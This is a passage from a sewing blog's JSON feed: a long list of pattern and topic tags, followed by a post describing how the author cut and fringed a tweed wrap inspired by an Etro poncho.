8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Inspired+by+Pinterest?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Inspired%20by%20Pinterest"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Inspired+by+Pinterest\/-\/Inspired+by+Pinterest?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6361883378015102801"},"published":{"$t":"2016-01-07T20:30:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.469-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diy fun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringed wrap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"She Inspires Me"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tweed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"Fringed Benefits!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FMGqBIvBdb_jOQKQqUP7A8mUt2Y2Uyb_bFtDGUS_klcLrgqicerfBBrh6w_RpLOw7jHsnHR7IK16jro8QBJfPePaRlHdu4P-ckdvzlfOa_mY9OvyPs8ZWAOlbFLY5KA85Za4xA\/s1600\/Fringed+Wrap-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FMGqBIvBdb_jOQKQqUP7A8mUt2Y2Uyb_bFtDGUS_klcLrgqicerfBBrh6w_RpLOw7jHsnHR7IK16jro8QBJfPePaRlHdu4P-ckdvzlfOa_mY9OvyPs8ZWAOlbFLY5KA85Za4xA\/s640\/Fringed+Wrap-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI can't believe I went this long without embracing the fringed trend. \u0026nbsp;I dabbled at it bit with a fringed chiffon kimono that I love. \u0026nbsp;And I wanted something like that for cold weather. \u0026nbsp;I wanted to keep my fringe trend mild, because a lot of what I saw was almost too trendy to for me and Lord knows, I love a great trend!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCR1f5Q_DoaejYxRcsifhhu6ylnditExXmM98U5q3ZeU22UC4XtiLBG-VsbE2fs3mG24urUD8fuP3WtxITwqsRUBmYWkFxp1qg7luKJu8FprE6TR6xF36GIBTzxBW0aohVTcbYg\/s1600\/Fringed+Wrap-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCR1f5Q_DoaejYxRcsifhhu6ylnditExXmM98U5q3ZeU22UC4XtiLBG-VsbE2fs3mG24urUD8fuP3WtxITwqsRUBmYWkFxp1qg7luKJu8FprE6TR6xF36GIBTzxBW0aohVTcbYg\/s640\/Fringed+Wrap-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhat I like about this (is it a \u003Ci\u003Eponcho\u003C\/i\u003E, a \u003Ci\u003Ewrap \u003C\/i\u003Eor a \u003Ci\u003Ecape\u003C\/i\u003E?? ), -- I'm going to call it a fringed wrap -- is that even though it has a fringed trim it's really classic. \u0026nbsp;And a piece you can reach for when it's chilly for years to come.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeT_mXD6MTWpgFnGHn38hNQ8NZsu6LIDO7cu2jhXBsXZyp-btDF7oBKsqR_JZTk3-uGsqhxCDzYz-Gq2DPMLLS-Ywr_6nzH7Y4l1gl2Rqb5tRxByieQULRPgpkhWkLY7Bo_M8o6w\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeT_mXD6MTWpgFnGHn38hNQ8NZsu6LIDO7cu2jhXBsXZyp-btDF7oBKsqR_JZTk3-uGsqhxCDzYz-Gq2DPMLLS-Ywr_6nzH7Y4l1gl2Rqb5tRxByieQULRPgpkhWkLY7Bo_M8o6w\/s400\/image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was inspired by this gorgeous \u003Ca href=\"http:\/\/carolinesmode.com\/2015\/10\/03\/nausheen-shah-24\/\" target=\"_blank\"\u003EEtro fringed poncho\u003C\/a\u003E worn by \u003Ca href=\"http:\/\/nausheenshah.com\/about-me\/\" target=\"_blank\"\u003ENausheen Shah\u003C\/a\u003E. \u0026nbsp;I'm totally hating I didn't take the time to add pockets! \u0026nbsp;How chic is she?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnKazoua-oJ0ecdIimnHfnYRB_xuRyPnOW65cgi-tsqoodEvTdEF3RI9XaB4BQ3Yaia9osNj7aqZgx56iw5MIVjoxJpQ-TxDDhQsjoX6RBFj-CzEJqzU1WOJJ1oa8oqK5zFcr7g\/s1600\/Fringed+Wrap-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnKazoua-oJ0ecdIimnHfnYRB_xuRyPnOW65cgi-tsqoodEvTdEF3RI9XaB4BQ3Yaia9osNj7aqZgx56iw5MIVjoxJpQ-TxDDhQsjoX6RBFj-CzEJqzU1WOJJ1oa8oqK5zFcr7g\/s640\/Fringed+Wrap-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis piece is completely DIY... and cut free-handed. \u0026nbsp;I had a chuckle with Oonaballoona on IG because I refused to call this drafting. \u0026nbsp;Slicing up the middle of fabric and hemming does not constitute drafting. \u0026nbsp;This wrap was very simple to make. \u0026nbsp;It was really a spur of the moment project and I didn't take time to photograph while making it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFJmgJn74N51e9nxqUhVqT_P84iWHS-oMGptmDPaKsbPXg474kZHNo07fNcLtQweErn13Zcc933rX1TeMhts2kxUYLDx7F6pBApZXmKymNNy7gg8yqFoSgL49GF8rfkN3FBrTAw\/s1600\/Fringed+Wrap-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFJmgJn74N51e9nxqUhVqT_P84iWHS-oMGptmDPaKsbPXg474kZHNo07fNcLtQweErn13Zcc933rX1TeMhts2kxUYLDx7F6pBApZXmKymNNy7gg8yqFoSgL49GF8rfkN3FBrTAw\/s640\/Fringed+Wrap-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is a Linton tweed boucle' that I've had for several years, that was hanging around waiting to become a Chanel-style jacket. \u0026nbsp;I made a Chanel-style jacket before... with ALL of the hand sewing hoopla. \u0026nbsp;It hangs in my closet for the sentimentality. \u0026nbsp;It's too big now and I doubt I'll ever wear it again. \u0026nbsp;Unless oversized Chanel jackets become tres chic!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZCS5ZVthda_bk8SAB9JdSo5627salI69TDFEmPy0TL0LD8jYmI95KWGFQZnQUth91TROn4QtsRXSSWBBLJyb-Y9Dv6tTPzl7RbUQIhsQg3aC6pexCs6LFCHL85Q_DGSBR6ek_rg\/s1600\/Fringed+Wrap-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZCS5ZVthda_bk8SAB9JdSo5627salI69TDFEmPy0TL0LD8jYmI95KWGFQZnQUth91TROn4QtsRXSSWBBLJyb-Y9Dv6tTPzl7RbUQIhsQg3aC6pexCs6LFCHL85Q_DGSBR6ek_rg\/s640\/Fringed+Wrap-5.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo briefly, here's how I made this, it's ridiculously simple:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTASDX-ZPlJKgLxeNpoh6QEdwMK-G3XidZ-34jh9F6Wx8DUpoZsWNdCU3xjbZuysnoh291fyZfchyKsYH48cD-j2QSLOLRF1br7fZ53hZ2CD0aufUGhJRtB8O8m1vObkJb_3vH8w\/s1600\/pixlr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTASDX-ZPlJKgLxeNpoh6QEdwMK-G3XidZ-34jh9F6Wx8DUpoZsWNdCU3xjbZuysnoh291fyZfchyKsYH48cD-j2QSLOLRF1br7fZ53hZ2CD0aufUGhJRtB8O8m1vObkJb_3vH8w\/s400\/pixlr.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI folded my 2.5-3 yds of fabric in half, cut ends together. \u0026nbsp;Then I folded in half again, longwise. \u0026nbsp;I put a pin in the top of the fold. \u0026nbsp;This marks the center where the neck will be. \u0026nbsp;You need something circular to use to make a cut the size of your neck. \u0026nbsp;I used a bread plate and trace half the circumference on the side of the fold that will be the front. \u0026nbsp;I drew straight lines down each side of the half-circle's points. \u0026nbsp;This created the front opening. \u0026nbsp;And I cut that part out. \u0026nbsp;You now have a poncho-wrap. \u0026nbsp;For my finishing I fringed the bottom. \u0026nbsp;I decided how long I wanted my fringe to be and I stitched above that. \u0026nbsp;Then I removed all of the cross yarns. \u0026nbsp;This part takes a while. \u0026nbsp;Put on a movie or a TV show and go for it. \u0026nbsp;Then I hemmed the opening with a 5\/8\".\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0phR6sPDFHm1T5U6xVb1GtK3ZVJXHiEAhiDLuk6iHboQJKzYxVF_y_5sjynRgYSz2ErNjsgQ2cyDnJFhcdCQxPUMZZe46TRGgf8_R_bOwM5Q-6qmWandk3OhvD6Xh0S-iqHxJA\/s1600\/Fringed+Wrap-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" 